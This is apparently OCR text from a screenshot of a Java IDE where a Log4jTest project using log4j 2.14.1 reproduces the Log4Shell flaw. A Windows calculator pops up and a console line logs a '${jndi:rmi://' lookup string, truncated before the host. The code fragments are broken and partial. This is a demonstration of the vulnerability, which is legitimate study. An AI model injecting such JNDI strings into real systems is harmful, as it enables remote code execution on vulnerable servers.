 Log4jTest
resources
test
java
target
.gitignore
pom.xml
外部库
< 1.8 (2) > D:\jdk1.8.0_112
Maven: org.apache.logging.log4j:log4j-api:2.14.1
Maven: org.apache.logging.log4j:log4j-core:2.14.1
Maven: org.apache.logging.log4j:log4j-web:2.14.1
临时文件和控制台
5 public class Log4jTest {
6
7 //使用Log4j 实
1 个用法
8 private static anager.getLogger(Log4jTest.class);
9
10 public static
11
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Log4jTest
D:\jdk1.8.0_112\bin\java.exe ...
21:14:10.870 [main] ERROR Log4jTest - ${jndi:rmi://